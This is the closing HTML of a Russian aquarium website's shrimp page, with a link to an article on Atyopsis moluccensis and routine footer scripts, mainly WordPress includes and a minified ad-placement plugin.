                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a title="Креветка фильтратор" href="/?p=1277" target="_blank">Креветка фильтратор (Atyopsis moluccensis)</a></h3>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <div class="flat_pm_end"></div>
              </div>
            </article>
            <div class="entry-social">
              <div class="entry-bottom__header">
                Поделиться с друзьями
              </div>
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span>
              </div>
            </div>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://oformi-akvarium.ru/krevetki" content="Креветки">
            <meta itemprop="dateModified" content="2014-05-11">
            <meta itemprop="datePublished" content="2011-12-09T14:25:21+04:00">
            <meta itemprop="author" content="yura">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <meta itemprop="name" content="Оформление аквариума">
              <meta itemprop="telephone" content="Оформление аквариума">
              <meta itemprop="address" content="https://oformi-akvarium.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="block-2" class="widget widget_block widget_search">
              <form role="search" method="get" action="https://oformi-akvarium.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search">
                <label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label>
                <div class="wp-block-search__inside-wrapper">
                  <input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder="" required=""><button type="submit" class="wp-block-search__button">Поиск</button>
                </div>
              </form>
            </div>
            <div id="block-3" class="widget widget_block">
              <div id="yandex_rtb_R-A-1695884-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1695884-1',
              blockId: 'R-A-1695884-1'
              })
              })
              </script>
            </div>
          </div>
        </aside>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 Оформление аквариума
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://oformi-akvarium.ru/krevetki";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script src='/wp-includes/js/jquery/jquery.form.min.js' id='jquery-form-js'></script> 
  <script src='/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script> 
  <script src='/wp-includes/js/masonry.min.js' id='masonry-js'></script> 
  <script src='/wp-includes/js/jquery/jquery.masonry.min.js' id='jquery-masonry-js'></script> 
  <script src='/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script> 
  <script src='/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script> 
  <script src='/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script> 
  <script src='/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script> 
  <script src='/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script> 
  <script src='/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script> 
  <script src='/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script> 
  <script src='/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js' id='wppa-js'></script> 
  <script src='/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js' id='nicescrollr-easing-min-js-js'></script> 
  <script type='text/javascript' id='wp-polls-js-extra'>


  /* <![CDATA[ */
  var pollsL10n = {"ajax_url":"https:\/\/oformi-akvarium.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"0"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/oformi-akvarium.ru\/wp-admin\/admin-ajax.php","nonce":"9132a552ae"};
  var wpshop_views_counter_params = {"url":"https:\/\/oformi-akvarium.ru\/wp-admin\/admin-ajax.php","nonce":"9132a552ae","is_postviews_enabled":"","post_id":"1005"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> 
  <script>

  !function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var 